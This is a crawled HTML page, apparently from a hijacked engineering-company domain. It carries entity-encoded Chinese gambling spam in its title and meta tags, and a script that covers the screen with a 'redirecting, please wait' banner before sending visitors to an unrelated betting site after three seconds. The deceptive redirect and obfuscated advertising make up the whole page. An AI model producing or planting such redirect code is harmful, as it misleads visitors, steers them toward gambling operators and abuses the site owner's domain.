

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lovellengr.com/category-view-29
body_size: 777
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#66;&#20307;&#32946;&#32593;&#39029;&#29256;&#20837;&#21475;&#20837;&#21475;&#98;&#20307;&#32946;&#19979;&#36733;&#23433;&#35013;</title><meta name="keywords" content="&#66;&#20307;&#32946;&#32593;&#39029;&#29256;&#20837;&#21475;&#20837;&#21475;&#98;&#20307;&#32946;&#19979;&#36733;&#23433;&#35013;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#66;&#20307;&#32946;&#32593;&#39029;&#29256;&#20837;&#21475;&#20837;&#21475;&#98;&#20307;&#32946;&#19979;&#36733;&#23433;&#35013;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>